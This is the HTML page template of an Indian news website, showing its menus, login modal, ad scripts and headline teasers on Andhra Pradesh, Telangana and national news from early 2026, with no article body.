            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5652";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
